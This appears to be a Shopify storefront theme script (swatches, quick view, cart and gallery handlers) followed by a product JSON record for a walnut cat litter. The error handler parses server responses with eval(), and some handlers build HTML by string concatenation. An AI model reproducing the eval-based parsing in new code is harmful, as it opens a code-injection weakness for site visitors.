t=$(this.contentParent);t.find("a").unbind(),t.find("select").unbind(),t.empty()},SwatchesConstructor.prototype.initSwatches=function(t){var e,n=this,a=[];t=t,e=n.getJsonObject().options;for(var i=0;i<e.length;i++)a[i]=Object(e[i]).name;n.options_name=a,n.options=getAllOptions(n.getJsonObject().variants,n.show_unavailable_options),t||(t=n.enableHistoryState&&getVariantIdUrl()),n.createSwatches(t)},SwatchesConstructor.prototype.createSwatches=function(t){var e=this,n=e.viewDesign;if(isEmpty(e.options))return!1;var a=getCurrentVariantById(e.getJsonObject().variants,t,e.show_unavailable_options),i=getCurrentOptionsArray(a);e.createOptionsView(e.contentParent,e.options,e.options_name,i),e[n("getFunctionClickHandler")](),e.callExternalVariantHandler(e.callback,a,e.getJsonObject()),e.selectedByDefault=!0},SwatchesConstructor.prototype.buttonHandler=function(){var t=this,e=t.viewDesign,n=$(t.contentParent),a=e("getGroupElementName"),i=n.find(a);function o(e){if("a"===e[0].localName){if(e.hasClass("active"))return!1;0==n.find(".active").length&&i.each(function(){$(this).find("ul").find("li").first().addClass("active")}),i.find("a").unbind(),e.closest(a).find(".active").removeClass("active"),e.parent().addClass("active")}else e.unbind("focusin");var o="";i.each(function(){$(this).find(".active").length?o+=$(this).find(".active").find("[data-value]").data("value")+" / ":o+=$(this).find("select option:selected").text()+" / "}),t.endOfTheClickHandler(o)}i.find("a").click(function(t){t.preventDefault(),o($(this))}),i.find("select").change(function(){o($(this))}),t.selectedByDefault||i.find("select").focusin(function(t){o($(this))})},SwatchesConstructor.prototype.endOfTheClickHandler=function(t){var e=this;t=t.substring(0,t.length-3);var n=getCurrentVariantByTitle(e.getJsonObject().variants,t,e.show_unavailable_options);e.enableHistoryState&&history.pushState(null,null,location.pathname+"?variant="+n.id),e.createSwatches(n.id),$(e.contentParent).closest(".pt-product-single-info").find(".input_variant").val(n.id)},SwatchesConstructor.prototype.createOptionsView=function(t,e,n,a){var i=this,o=i.viewDesign,l=$(t).empty(),r=i.texture_obj,c=i.colors_obj,s=i.color_with_border,u="",d="",p="",f=[i.designOption1,i.designOption2,i.designOption3],v=i.product_handle,h=i.selectedByDefault,g=!1;$.each(e,function(t,i){if(t==a[0]&&"object"==typeof e[t]&&"Default Title"!=t&&-1==t.indexOf("_|av")){var l=e[t];$.each(l,function(t,e){t==a[1]&&"object"==typeof l[t]&&-1==t.indexOf("_|av")&&$.each(l[t],function(t,e){p+=o(f[2],{avaibility:e,value:t,selected:a[2],title:n[2],texture:r,colors:c,c_border:s,producthandle:v,selectedByDefault:h})}),-1==t.indexOf("_|av")&&(g="object"==typeof l[t]?l[t+"_|av"]:e,d+=o(f[1],{avaibility:g,value:t,selected:a[1],title:n[1],texture:r,colors:c,c_border:s,producthandle:v,selectedByDefault:h}))})}"Default Title"!=t&&-1==t.indexOf("_|av")&&(g="object"==typeof e[t]?e[t+"_|av"]:i,u+=o(f[0],{avaibility:g,value:t,selected:a[0],title:n[0],texture:r,colors:c,c_border:s,producthandle:v,selectedByDefault:h}))});for(var b=[n[0],n[1],n[2]],y=[u,d,p],_=0;_<y.length;_++)""!=y[_]&&l.append(o(f[_].indexOf("getSelect")>-1?"getSelectGroupHtml":"getGroupHtml",{title:b[_],html:y[_]}));o("showSelectedParametres")},SwatchesConstructor.prototype.getJsonObject=function(){return this.product_json},SwatchesConstructor.prototype.callExternalVariantHandler=function(t,e,n){t&&"function"==typeof t&&t(e,n)};

/* swatches_and_quickview */
var global_quantity;
var global_quantity_qw = false;
var _custom_loader = $('.custom-loader');
var modal_qv_parent = $('#ModalquickView');
var modal_qv_open = false;
var modal_qv_content = modal_qv_parent.find('.modal-content');
if(modal_qv_parent.length) {
  modal_qv_parent.on('show.bs.modal', function(e) {
    /* modal */
    modal_qv_open = true;
    _custom_loader.show();
    modal_qv_content.hide();//hide content

    setTimeout(initScroll, 500);
    
    var relatedTarget = $(e.relatedTarget).filter(':first');

    global_quantity_qw = global_quantity;
    global_quantity = {};
    var qa = relatedTarget.attr('data-quantity').split(';');
    if(qa.length > 0){
      for(var i = 0; i < qa.length; i++){
        if(qa[i] === '') break;
        var _qa = qa[i].split('-');
        global_quantity[_qa[0]] = _qa[1];
      }
    }
    
    var attr = relatedTarget.attr('data-value');
    var optionimages = relatedTarget.attr('data-optionimages');
    
    var small_description = relatedTarget.closest('.product-parent').find('.description').html();
    var fn = window['configureQuickView'];
    typeof(fn) === "function" && fn(attr, small_description, optionimages);
  }).on('hidden.bs.modal', function () {
    global_quantity = global_quantity_qw;
    modal_qv_open = false;
    var fn = window['destroyQuickView'];
    typeof(fn) === "function" && fn();
    
    destroyScroll();
  });
}

var quick_view_loader = {
  btn: false,
  wait: function(_btn){
    if(!modal_qv_open) return false;
    this.btn = _btn;
    _btn.html(wait_text);
  },
  error: function(){
  	if(!modal_qv_open) return false;
    this.btn.addClass('quickview-error').html(errorhtml_text);
    this.default_text('quickview-error');
  },
  added: function(){
    if(!modal_qv_open) return false;
    this.btn.addClass('quickview-added').html(addedhtml_text);
    this.default_text('quickview-added');
  },
  default_text: function(value){
    setTimeout(function(){quick_view_loader.btn.removeClass(value).html(addtocart_text)}, 1000);
  }
}

var quickview_swatches = false;
function configureQuickView(product_url, small_description, optionimages){
  var handle = product_url.split('/').pop();
  Shopify.getProduct(handle, qvLoadSuccess);

  /* hide preloader when ajax error */
  function qvLoadSuccess(json_data){
    var swatchesdesign1 = $('.pt-quickview-swatches-container-js').length && $('.pt-quickview-swatches-container-js').data('swatches-design1');
    var swatchesdesign2 = $('.pt-quickview-swatches-container-js').length && $('.pt-quickview-swatches-container-js').data('swatches-design2');
    var swatchesdesign3 = $('.pt-quickview-swatches-container-js').length && $('.pt-quickview-swatches-container-js').data('swatches-design3');
    var cur_opt = optionimages != null ? JSON.parse(optionimages) : '';
    var full_opt = cur_opt != '' ? $.extend( texture_obj, cur_opt ) : texture_obj;
    var product_handle = json_data.handle;
    var show_unavailable_options = $('.show_unavailable_variants').length > 0;

    quickview_swatches = new SwatchesConstructor(json_data, {contentParent: '.pt-quickview-swatches-container-js', enableHistoryState: false, callback: quickViewVariant, externalImagesObject: full_opt, externalColors: colors_value, colorWithBorder: color_with_border, productHandle:product_handle, designOption1:swatchesdesign1, designOption2:swatchesdesign2, designOption3:swatchesdesign3, show_unavailable_options: show_unavailable_options });
    json_data = null;
    /* modal */
    setTimeout(function(){
      _custom_loader.hide();
      modal_qv_content.fadeIn();//show content
    }, 100)
  }
  function quickViewVariant(variant, product){
    var _ = modal_qv_parent;
    var _parent_general_info = _.find('.pt-product-single-info');
    var _swatch = _.find('.pt-quickview-swatches-container-js');
    var _images = _.find('.pt-gallery-carousel');
    swatchVariantHandler(_parent_general_info, variant);
    swatchVariantButtonHandler(_parent_general_info, variant);
    addToCartHandler.initFormAddToCartButton(variant.id, _parent_general_info, _swatch);
    
    _.find('.input_variant').attr('value', variant.id);
    _.find('.pt-title').html(product.title);
    _.find('.viewfullinfo') && _.find('.viewfullinfo').attr('href', product_url);

    _.find('.qv_vendor') && _.find('.qv_vendor').html(product.vendor);
    var qv_type = _.find('.qv_type');
    if(qv_type.length){
      product.type == '' ? qv_type.parent().hide() : qv_type.html(product.type).parent().show();
    }
   
    if(!_images.hasClass('slick-slider')){
      var _img = _.find('.product-main-image');
      var img_src = variant.featured_image ? variant.featured_image.src : product.featured_image;
      if(_img.children().length) _img.children().first().attr('src', img_src)
      else $('<img src="'+img_src+'" alt="Quick View Image">').appendTo(_img);
      
      var imgstr = '';
      if(product.images.length > 1){
        for(var i=0; i<product.images.length; i++){
          var is = Shopify.resizeImage(product.images[i], '600x'),
              ib = Shopify.resizeImage(product.images[i], '600x');
          imgstr += '<li><a href="'+ib+'" data-target="{{ image.id }}"><img src="'+is+'" alt=""></a></li>';
        }
        
        imgstr != '' && _images.append(imgstr);
        qvgallery.galp = [_images, $('.pt-gallery-button').find('.slick-prev'), $('.pt-gallery-button').find('.slick-next'), _img];
        qvgallery.init();
      }
    }
    
    if(_images.hasClass('slick-slider')){
      var img_f = variant.featured_image ? variant.featured_image.src : 'none';
      if(img_f != 'none'){
        var s = '//cdn' + img_f.split('//cdn').pop(),
        	i = Shopify.resizeImage(s, '600x');
        _images.find('[src="'+i+'"]').parent().click();
      }
    }

    var description = _.find('.description').empty();
    description.length && description.html(small_description);

    if($(".spr-badge").length > 0 && _.find('.rating').children().length == 0) {
      _.find('.rating').append("<span class=\"shopify-product-reviews-badge\" data-id=\""+product.id+"\"></span>");
      $.getScript(window.location.protocol + "//productreviews.shopifycdn.com/assets/v4/spr.js");
    }
  }
}
function destroyQuickView(){
  quickview_swatches && quickview_swatches.destroy();
  quickview_swatches = false;
  var _ = modal_qv_parent;
  _.find('.product-main-image').empty();
  _.find('.description').empty();
  _.find('.swatches-container').empty();  
  _.find('.title').empty();
  _.find('.rating').empty();
  qvgallery.destroy();
}


function swatchVariantHandler(_parent, variant) {
  var _ = _parent;
  var _price = _.find('.pt-price');
  var _info = _.find('.pt-add-info');
  var _sku = _info.length && _info.find('.sku-js');
  var _avaibility = _info.length && _info.find('.availability');
  var _input = _.find('.pt-input-counter').find('input');
  
  var _barcode = _.find('.barcode');

  var price_str = Shopify.formatMoney(variant.price, money_format);
  var price_comare_str = Shopify.formatMoney(variant.compare_at_price, money_format);
  if(variant.price < variant.compare_at_price){
    _price.find('>span:last').addClass('sale-price').html(price_str);
    _price.find('>span:first').removeClass('hide').html(price_comare_str);
  }
  else {
    _price.find('>span:last').removeClass('sale-price').html(price_str);
    _price.find('>span:first').addClass('hide');
  }
  
  if(_sku.length) {
    _sku.each(function(){
      $(this).children().last().html(variant.sku);
    })
    variant.sku == '' ? _sku.addClass('hide') : _sku.removeClass('hide');
  }
  
  if(_barcode.length) {
    _barcode.html(variant.barcode);
    variant.barcode === null || variant.barcode == '' ? _barcode.parent().addClass('hide') : _barcode.parent().removeClass('hide');
  }
  
  // Inventory Quantity
  var inventory_management = variant.inventory_management;
  var inventory_quantity = global_quantity[variant.id];//variant.inventory_quantity;

  if(Boolean(variant.available) && inventory_quantity != "continue"){
    _avaibility.length && _avaibility.find('.sold_out').addClass('hide');
    if(inventory_management == null){
      inventory_quantity = 9999;
      if(_avaibility.length){
        _avaibility.find('.stock_quantity, .in_stock, .continue_out').addClass('hide');
        _avaibility.find('.many_in_stock').removeClass('hide');
      }
    }
    else {
      if(_avaibility.length){
        _avaibility.find('.stock_quantity').removeClass('hide').html(inventory_quantity);
        _avaibility.find('.in_stock').removeClass('hide');
        _avaibility.find('.many_in_stock, .continue_out').addClass('hide');
      }
    }
    _input.val(1).attr('size', inventory_quantity);
  }
  else {
    if(inventory_quantity == "continue"){
      inventory_quantity = 9999;
      _input.val(1).attr('size', inventory_quantity);
      if(_avaibility.length){
        _avaibility.find('.stock_quantity, .in_stock, .many_in_stock').addClass('hide');
        _avaibility.find('.continue_out').removeClass('hide');
      }
    }
    else{
      if(_avaibility.length){
        _avaibility.find('.stock_quantity, .in_stock, .many_in_stock').addClass('hide');
        _avaibility.find('.sold_out').removeClass('hide');
      }
    }
  }  
  
  $('body').trigger('refreshCurrency');
}
function swatchVariantButtonHandler(_parent, variant) {
  var _btnaddtocart = _parent.find('.btn-addtocart');
  if(_btnaddtocart.length == 0) return false
  // Form
  if(Boolean(variant.available)) {
    _btnaddtocart.find('.pt-text').html(addtocart_text).parent().removeClass('disable');
  }
  else {
    _btnaddtocart.find('.pt-text').html(unavailable_text).parent().addClass('disable');
  }
}


/* cart api */
var addToCartHandler = {
  initItemAddToCartButton: function(){
    var _btns = $('.addtocart-item-js');
    $('body').on('click', '.addtocart-item-js', function(e){
      e.preventDefault();
      var variant_id = $(this).closest('form').find('input').val();
      Shopify.addItem(variant_id, 1);
    })
  },
  initFormAddToCartButton: function(variant_id, _parent, _swatch){
    var _btn = _parent.find('.addtocart-js');
    if(_btn.length == 0) return false;

    _btn.unbind().on('click', function(e){
      e.preventDefault();

      var form_id = _btn.closest("form").attr("id");
      Shopify.addItemFromForm(form_id)

      typeof quick_view_loader !== 'undefined' && quick_view_loader.wait(_btn);
    })
  },
  addItem: function(line_item) {
    var _parent = $('header').find('.pt-cart');
    var _empty_cart = $('.pt-cart-empty-js');
    var _ul = _parent.find('.pt-cart-list');

    var price_str = getItemFormatedPrice(line_item.price);
    var _ = $('.item-html-js').children().clone();
    _.find('.pt-title').html(line_item.product_title);
    _.find('.pt-price').html(price_str);
    _.find('.qty').html(line_item.quantity);
    _.find('>a:first-child').attr('href', line_item.url);

    var _img = _.find('.pt-item-img').empty();
    $('<img src='+line_item.image+' alt="Cart Image">').appendTo(_img);
    
    var _details = _.find('.pt-add-info').empty();
    line_item.variant_title == null ? _details.remove() : _details.append(addToCartHandler.getOptionsDesignHtml(line_item));

    var delete_btn = _.find('.header_delete_cartitem_js');
    var delete_url = String(delete_btn.attr('href')).replace('id=0', 'id='+line_item.id);
    delete_btn.attr('href', delete_url);
    
    _ul.find('[href="'+delete_url+'"]').length && _ul.find('[href="'+delete_url+'"]').closest('.pt-item').remove();
    $(_).prependTo(_ul);
    !_empty_cart.hasClass('hide') && _empty_cart.addClass('hide');
    
    var pt_cb = _parent.find('.pt-cart-box');
    pt_cb.hasClass('hide') && pt_cb.removeClass('hide');
    
    var _ul_children = _ul.children();
    _ul_children.length && _ul_children.hide();
    _ul_children.each(function(index){
      if(index >= 3) return false;
      $(this).show();
    });
    _ul_children.length > 3 && $('.header-cart-more-message-js').show();
  },
  getOptionsDesignHtml: function(v){
    var str = '';
    for(var i=0; i<3; i++){
      var opt = v.variant_options[i];
      if(opt != null) str += '<li>'+opt + '</li>';
    }
    return str;
  },
  updateGeneralInfo: function(cart){
    var price_str = getItemFormatedPrice(cart.total_price);
    var _parent = $('header').find('.pt-cart');
    _parent.find('.pt-badge-cart').text(cart.item_count);
    cart.item_count == 0 ? _parent.find('.pt-badge-cart').addClass('hide') : _parent.find('.pt-badge-cart').removeClass('hide');
    _parent.find('.pt-cart-total-price').empty().html(price_str);
  }
}

var addedModal = {
  $modal: $('#modalAddToCartProduct'),
  initSingleItem: function(line_item){
    var price_str = getItemFormatedPrice(line_item.price);
    var _ = this.$modal;
    _.find('.pt-title').html(line_item.product_title);
    var _details = _.find('.description').empty();
    
    var str = '';
    for(var i=0; i<3; i++){
      var opt = line_item.variant_options[i];
      if(opt != null) str += '<li>'+opt + '</li>';
    }

    line_item.variant_title == null ? _details.hide() : _details.show().append(str);
    _.find('.pt-qty span').first().empty().text(line_item.quantity);
    _.find('.cur-product-js').first().empty().html(price_str);

    var _img = _.find('.pt-img').empty();
    line_item.image !== null && $('<img src="'+line_item.image+'" alt="Added Product">').appendTo(_img);
  },
  initGeneralInfo: function(cart){
    var price_str = getItemFormatedPrice(cart.total_price);
    var _ = this.$modal;
    _.find('.modal-total-quantity').text(cart.item_count);
    _.find('.full-total-js').html(price_str);
  },
  showModal: function(){
    if(typeof modal_qv_open !== 'undefined') {
      if(modal_qv_open) return false;
    }

    var $this = this.$modal;
    $this.modal('show');
    var _ = this.$modal;
    _.find('.close-modal-added-js').click(function(e){
      e.preventDefault();
      $(this).unbind();
      $this.modal('hide');
    })
    
  }
}

function getItemFormatedPrice(value){
  return Shopify.formatMoney(value, money_format);
}

/* override functions api.jquery.js */
Shopify.onItemAdded = function(line_item) {
  Shopify.getCart();
  addToCartHandler.addItem(line_item);
  addedModal.initSingleItem(line_item);
};

Shopify.onCartUpdate = function(cart) {
  addToCartHandler.updateGeneralInfo(cart);
  addedModal.initGeneralInfo(cart);
  addedModal.showModal();
  typeof quick_view_loader !== 'undefined' && quick_view_loader.added();
  $('body').trigger('refreshCurrency');
};
Shopify.onError = function(XMLHttpRequest, textStatus) {
  if(typeof modal_qv_open !== 'undefined') {
    if(modal_qv_open) {
      quick_view_loader.error();
      return false;
    }
  }

  var data = eval('(' + XMLHttpRequest.responseText + ')');
  if (!!data.message) {
    var str = data.description;
  } else {
   	var str = 'Error : ' + Shopify.fullMessagesFromErrors(data).join('; ') + '.';
  }
  $('#modalAddToCartError .error_message').text(str);
  $('#modalAddToCartError').modal("toggle");
}

var removeFromCartHandler = function(){
  $('body').on('click', '.header_delete_cartitem_js', function(e){
    e.preventDefault();
    $(this).closest('.pt-item').addClass('removeAfterCompleteAjax');
    var variant_id = getIdFromUrl($(this).attr("href"));
    Shopify.removeItem(variant_id, onCartUpdateCustom);
  });
}
function onCartUpdateCustom(cart){
  if(cart.item_count == 0){
    $('.pt-cart-empty-js').removeClass('hide');
    $('.pt-cart-box').addClass('hide');
  }
  
  _ul_children = $('header').find('.pt-cart').find('.pt-cart-list').children();
  
  _ul_children.each(function(index){
    if(index == 4) return false;
    $(this).show();
  });

  _ul_children.length <= 4 && $('.header-cart-more-message-js').hide();

  $('.removeAfterCompleteAjax').remove();
  addToCartHandler.updateGeneralInfo(cart);
  $('body').trigger('refreshCurrency');
}
function getIdFromUrl(url){
  url = url.match(/id=\d+/g);
  return url[0].match(/\d+/g);
}
addToCartHandler.initItemAddToCartButton();
removeFromCartHandler();

var qvgallery = {
  galp: false,
  init: function(){
    var _ = this,
        s = _.getSlider();
    setTimeout(function(){
    s.slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 6,
      slidesToScroll: 1,
      adaptiveHeight: true,
      prevArrow: _.galp[1],
      nextArrow: _.galp[2],
      responsive: 
      [
        {
          breakpoint: 1240,
          settings: {
            slidesToShow: 4,
          }
        },
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 791,
          settings: {
            slidesToShow: 3,
          }
        }
      ]
    });
      }, 0)
    s.on('beforeChange', function(event, slick, currentSlide, nextSlide){
      var i = s.find('[data-slick-index="'+nextSlide+'"]').find('a').attr('href');
      _.setBigImg(i);
    });
    _.initSmallImgs();
    $(window).on('resize.qvslider', function(){
      setTimeout(function(){
        s.find('.slick-track').css('transform', 'none');
      }, 500)
    })
    
    $('#ModalquickView').on('shown.bs.modal', function(e){
      alignArrow();
    });
    $(window).resize(function(e){
  	  alignArrow();
    });
    function alignArrow(){
      setTimeout(function(){
        var ttSlickButton = $('.pt-gallery-button');
        var imgLarge = $('#ModalquickView .pt-gallery-single-img'),
            imgLargeHeight = parseInt(imgLarge.innerHeight()/2);

        ttSlickButton.css({'top' : imgLargeHeight});
      }, 700)
    };
    
  },
  initSmallImgs: function(){
    var _ = this,
        s = _.getSlider();
    s.find('img').parent().on('click', function(e){
      e.preventDefault();
      var i = $(this).attr('href'),
          num = $(this).parent().attr('data-slick-index');
      s.slick('slickGoTo', num, true);
      if(_.galp[1].hasClass('slick-hidden')){
        s.find('.slick-current').removeClass('slick-current');
        $(this).parent().addClass('slick-current');
      }
      _.setBigImg(i);
    })
  },
  getSlider: function(){
    return this.galp[0];
  },
  getBigImgBox: function(){
    return this.galp[3].find('img');
  },
  setBigImg: function(i){
    this.getBigImgBox().attr('src', i);
  },
  destroy: function(){
    var s = this.getSlider();
    if(!s) return false;
    s.off('beforeChange').find('img').parent().off('click');
    s.slick('unslick').empty();
    this.galp[1].addClass('slick-arrow slick-hidden');
    this.galp[2].addClass('slick-arrow slick-hidden');
    $(window).off('resize.qvslider');

    this.galp = false;
  }
}

$.fn.getRealDimensions = function (outer){
  var $this = $(this);
  if ($this.length == 0) {
    return false;
  }
  var $clone = $this.clone()
  .show()
  .css('visibility','hidden')
  .insertAfter($this);
  var result = {
    width:      (outer) ? $clone.outerWidth() : $clone.innerWidth(),
    height:     (outer) ? $clone.outerHeight() : $clone.innerHeight(),
    offsetTop:  $clone.offset().top,
    offsetLeft: $clone.offset().left
  };
  $clone.remove();
  return result;
}

var ttCachedWidth = $(window).width();

$(window).on('resize', function(){
  $('body').hasClass('modal-open');
  var newWidth = $(window).width();
  if(newWidth !== ttCachedWidth){
    ttCachedWidth = newWidth;
    destroyScroll();
    initScroll();
  }
})
function initScroll(){
  
  var windowWidth = window.innerWidth,
      windowHeight = window.innerHeight,
      objScrollInit = $('#ModalquickView .pt-modal-quickview'),
      layoutHeight = parseInt(objScrollInit.getRealDimensions().height),
      requiredSize = parseInt(windowHeight - 80);

  if(layoutHeight > windowHeight){
    objScrollInit.css("height", requiredSize).perfectScrollbar();
  } else {
    objScrollInit.perfectScrollbar('destroy');
  }
}
function destroyScroll(){
  $('#ModalquickView').find('.ps-container').perfectScrollbar('destroy').removeAttr('style');
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.pongomarket.com/products/naturally-fresh-walnut-based-quick-clumping-cat-litter.js
body_size: 961
content:
{"id":6174153048264,"title":"Naturally Fresh Walnut Based Quick Clumping Cat Litter","handle":"naturally-fresh-walnut-based-quick-clumping-cat-litter","description":"\u003cp\u003eFaster clumping means easier scooping. Made from 100% natural walnut shell, Naturally Fresh Quick-Clumping Cat Litter produces tight clumps in as little as 15 minutes – and doesn’t stick to the litter box. This super-absorbent formula works best for pet parents of one or two cats and provides superior odor control, absorbs three times better than clay litter, and is virtually dust-free. Plus, Naturally Fresh is toxin-free and 100% biodegradable, which means it’s safe for you, your cat kid, and the environment.\u003c\/p\u003e\u003cbr\u003e\u003ch3\u003eWhy We Love It\u003c\/h3\u003e\u003cul\u003e\n\u003cli\u003eWalnut Shells Stamp Out Odor\u003c\/li\u003e\n\u003cbr\u003e\r\n\u003cli\u003eProven to Absorb 3x Better than the Leading Clay Litter\u003c\/li\u003e\n\u003cbr\u003e\r\n\u003cli\u003eTighter Clumping for Easier Scooping\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch3\u003eAbout Naturally Fresh\u003c\/h3\u003e\u003cp\u003e 100% Natural Walnut Shell. This biodegradable litter is made from 100% natural walnut shell. That’s as natural as it gets without turning your place into a jungle. Goodbye Odor and Hello Absorption. It stamps out odor and absorbs three times better than clay litter. That works for both of you. Refined, Virtually Dust-Free Formula. With low dust and low tracking, things stay clean while your wild child does what makes her DNA happy. Because when she's happy, you're happy.\u003c\/p\u003e\u003cbr\u003e\r\n","published_at":"2021-01-20T02:23:22-05:00","created_at":"2021-01-16T00:05:13-05:00","vendor":"Naturally Fresh","type":"Cleaning \u0026 Potty","tags":["All Stages","Cat","Clumping","Corn-Free","Endless Aisles","Grain-Free","Litter","Litter \u0026 Accessories","Naturally Fresh"],"price":1299,"price_min":1299,"price_max":1299,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37864481194184,"title":"6-lb","option1":"6-lb","option2":null,"option3":null,"sku":"50465","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Naturally Fresh Walnut Based Quick Clumping Cat Litter - 6-lb","public_title":"6-lb","options":["6-lb"],"price":1299,"weight":2722,"compare_at_price":null,"inventory_management":"shopify","barcode":"750244210016","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/43933-1615310335_c2fd85ae-8aff-4d30-b5d6-5ef64a37c41d.jpg?v=1632469323","\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/43933-1615310336.jpg?v=1632469323","\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/43933-1615310337.jpg?v=1632469323"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/43933-1615310335_c2fd85ae-8aff-4d30-b5d6-5ef64a37c41d.jpg?v=1632469323","options":[{"name":"Title","position":1,"values":["6-lb"]}],"url":"\/products\/naturally-fresh-walnut-based-quick-clumping-cat-litter","media":[{"alt":"Naturally Fresh Walnut Based Quick Clumping Cat Litter","id":23388937748680,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/43933-1615310335_c2fd85ae-8aff-4d30-b5d6-5ef64a37c41d.jpg?v=1632469323"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/43933-1615310335_c2fd85ae-8aff-4d30-b5d6-5ef64a37c41d.jpg?v=1632469323","width":1000},{"alt":"Naturally Fresh Walnut Based Quick Clumping Cat Litter","id":23388937781448,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/43933-1615310336.jpg?v=1632469323"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/43933-1615310336.jpg?v=1632469323","width":1000},{"alt":"Naturally Fresh Walnut Based Quick Clumping Cat Litter","id":23388937814216,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/43933-1615310337.jpg?v=1632469323"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/43933-1615310337.jpg?v=1632469323","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}